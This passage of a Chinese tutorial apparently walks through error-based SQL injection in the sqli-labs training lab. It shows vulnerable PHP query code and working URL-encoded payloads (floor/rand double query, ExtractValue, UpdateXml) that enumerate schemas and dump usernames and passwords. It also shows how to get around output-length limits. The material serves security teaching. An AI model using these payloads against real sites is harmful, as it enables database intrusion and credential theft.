and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM users limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)// select * FROM information_schema.columns where table_name='users' LIMIT 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x23,username,0x3a,password,0x23)%20FROM%20users%20limit%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
http://192.168.50.2:8888/Less-2/?id=1%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x23,username,0x3a,password,0x23)%20FROM%20users%20limit%201,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23

3.2.3 利用 ExtractValue 报错:LESS-3
注:ExtractValue 有长度限制,最长32位
源码:
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
查询数据库名称:
and extractvalue(1, concat(0x7e, (select database()),0x7e))http://192.168.50.2:8888/Less-3/?id=1%27)%20and%20extractvalue(1,%20concat(0x7e,%20(select%20database()),0x7e))%23

遍历数据库名称:
and extractvalue(1, concat(0x7e,(SELECT schema_name FROM information_schema.schemata limit 0,1),0x7e))http://192.168.50.2:8888/Less-3/?id=1%27)%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20schema_name%20FROM%20information_schema.schemata%20limit%200,1),0x7e))%23
http://192.168.50.2:8888/Less-3/?id=1%27)%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20schema_name%20FROM%20information_schema.schemata%20limit%201,1),0x7e))%23

查看表名字:
and extractvalue(1, concat(0x7e,(SELECT table_name FROM information_schema.tables where table_schema=database() limit 0,1),0x7e))http://192.168.50.2:8888/Less-3/?id=1%27)%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20table_name%20FROM%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7e))%23

查询表字段:

and extractvalue(1, concat(0x7e,(SELECT column_name FROM information_schema.columns where table_name="users" limit 0,1),0x7e))http://192.168.50.2:8888/Less-3/?id=1%27)%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20column_name%20FROM%20information_schema.columns%20where%20table_name=%22users%22%20limit%200,1),0x7e))%23
http://192.168.50.2:8888/Less-3/?id=1%27)%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20column_name%20FROM%20information_schema.columns%20where%20table_name=%22users%22%20limit%201,1),0x7e))%23

查询表数据:
and extractvalue(1, concat(0x7e,(select distinct concat(username,0x3a,password) from users limit 0,1)))http://192.168.50.2:8888/Less-3/?id=1%27)%20and%20extractvalue(1,%20concat(0x7e,(select%20distinct%20concat(username,0x3a,password)%20from%20users%20limit%200,1)))%23
http://192.168.50.2:8888/Less-3/?id=1%27)%20and%20extractvalue(1,%20concat(0x7e,(select%20distinct%20concat(username,0x3a,password)%20from%20users%20limit%201,1)))%23
3.2.4 利用 UpdateXml 报错:Less-4
原理:
updatexml()函数与extractvalue()类似,是更新 xml 文档的函数。UpdateXml有长度限制,最长32位updatexml(目标xml文档,xml路径,更新的内容)
源码:
$id=$_GET['id'];
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
查询当前数据库名称:
and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20database()),0x7e),1)%23

遍历查询数据库名称:
and updatexml(1,concat(0x7e,(SELECT schema_name from information_schema.schemata limit 0,1),0x7e),1)// SELECT schema_name from information_schema.schemata limit 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20schema_name%20from%20information_schema.schemata%20limit%200,1),0x7e),1)%23
http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20schema_name%20from%20information_schema.schemata%20limit%201,1),0x7e),1)%23

遍历查询表名称:
and updatexml(1,concat(0x7e,(SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1)// SELECT table_name from information_schema.tables where table_schema=database() limit 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7e),1)%23
http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1),0x7e),1)%23

遍历查询表字段:
and updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns where table_name="users" limit 0,1),0x7e),1)// SELECT column_name from information_schema.columns where table_name="users" limit 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20column_name%20from%20information_schema.columns%20where%20table_name=%22users%22%20limit%200,1),0x7e),1)%23
http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20column_name%20from%20information_schema.columns%20where%20table_name=%22users%22%20limit%201,1),0x7e),1)%23

遍历查询表数据:
and updatexml(1,concat(0x7e,(SELECT concat_ws(char(32,58,32),username,password) from users limit 0,1),0x7e),1)// SELECT concat_ws(char(32,58,32),username,password) from users limit 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20concat_ws(char(32,58,32),username,password)%20from%20users%20limit%200,1),0x7e),1)%23
http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20concat_ws(char(32,58,32),username,password)%20from%20users%20limit%201,1),0x7e),1)%23
3.2.4.1 解决长度限制方法
- 查询数据或者数据长度
SUBSTRING()进行字符长度的截取- 将字符拼接起来便是完整的的数据
1. 查询数据长度:11
and updatexml(1,concat(0x7e,(SELECT length(concat_ws(char(32,58,32),username,password)) from users limit 0,1),0x7e),1)
例:http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20length(concat_ws(char(32,58,32),username,password))%20from%20users%20limit%200,1),0x7e),1)%23

2. 查询 1-6 长度的数据:Dumb :
and updatexml(1,concat(0x7e,(SELECT SUBSTRING(concat_ws(char(32,58,32),username,password),1,6) from users limit 0,1),0x7e),1)
例:http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20SUBSTRING(concat_ws(char(32,58,32),username,password),1,6)%20from%20users%20limit%200,1),0x7e),1)%23

3. 查询最后的数据:Dumb
and updatexml(1,concat(0x7e,(SELECT SUBSTRING(concat_ws(char(32,58,32),username,password),7,11) from users limit 0,1),0x7e),1)
例:http://192.168.50.2:8888/Less-4/?id=1%22)%20and%20updatexml(1,concat(0x7e,(SELECT%20SUBSTRING(concat_ws(char(32,58,32),username,password),7,11)%20from%20users%20limit%200,1),0x7e),1)%23
4. 将 SUBSTRING(str,1,32) 中的 start 与 end 同时增加。
3.2.5 双查询报错:Less-6
源码:
$id=$_GET['id'];
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

查询当前数据库名称:
or 1 group by concat_ws(0x7e,database(),floor(rand(0)*2)) having min(0)http://192.168.50.2:8888/Less-6/?id=1%22or%201%20group%20by%20concat_ws(0x7e,database(),floor(rand(0)*2))%20having%20min(0)%23

遍历查询数据库名称:
or 1 group by concat_ws(0x7e,(select schema_name from information_schema.schemata limit 0,1),floor(rand(0)*2)) having min(0)http://192.168.50.2:8888/Less-6/?id=1%22%20or%201%20group%20by%20concat_ws(0x7e,(select%20schema_name%20from%20information_schema.schemata%20limit%200,1),floor(rand(0)*2))%20having%20min(0)%23
http://192.168.50.2:8888/Less-6/?id=1%22%20or%201%20group%20by%20concat_ws(0x7e,(select%20schema_name%20from%20information_schema.schemata%20limit%201,1),floor(rand(0)*2))%20having%20min(0)%23
